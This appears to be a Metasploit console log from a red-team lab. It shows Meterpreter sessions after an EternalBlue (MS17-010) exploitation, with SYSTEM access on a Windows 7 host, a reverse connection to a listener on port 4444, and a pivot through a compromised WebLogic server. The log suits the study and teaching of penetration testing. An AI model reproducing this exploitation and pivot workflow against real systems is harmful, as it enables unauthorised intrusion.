 meterpreter > sysinfo
Computer : WORK-7
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : REDTEAM
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > bg
[*] Backgrounding session 3...
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WEBLOGIC\Administrator @ WEBLOGIC (210.36.
6.233)
3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WORK-7 10.10.20.12:56512 -> 10.10.20.7:4444 via sess
on 1 (10.10.20.7)
msf6 exploit(windows/smb/ms17_010_eternalblue) >